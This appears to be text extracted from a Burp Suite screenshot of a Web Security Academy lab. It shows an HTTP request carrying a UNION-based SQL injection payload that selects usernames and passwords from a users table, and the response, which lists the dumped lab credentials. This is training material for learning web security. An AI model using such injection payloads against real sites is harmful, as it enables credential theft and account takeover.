 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT username,password FROM users-- HTTP/2
2 Host: 0aa5000f04efccd3806cbc480058009b.web-security-academy.net
3 Cookie: session=SJEuIoGNVR3n85JiiLWMCyqRiVKTO4xt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa5000f04efccd3806cbc480058009b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
65 <a class="filter-category" h
Pets
</a>
66 </section>
67 <table class="is-table-longdes
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
hiew8hj1w5ty1upnpcwb
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
s3qkvlvcrgb3jvfq34or
</td>
76 </tr>
77 <tr>
78 <th>
carlos
</th>
79 <td>
or5ydffie5d8o7w4rr48
</td>